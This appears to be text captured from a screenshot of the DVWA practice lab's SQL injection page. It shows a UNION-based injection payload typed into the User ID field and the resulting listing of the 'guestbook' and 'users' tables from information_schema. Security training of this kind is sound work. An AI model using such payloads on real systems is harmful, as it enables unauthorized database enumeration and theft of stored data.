 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION select table_name,table_schema from information_schema.tables where TABLE_SCHEMA='dvwa' #
First name: guestbook
Surname: dvwa
ID: ' UNION select table_name,table_schema from information_schema.tables where TABLE_SCHEMA='dvwa' #
First name: users
Surname: dvwa
More info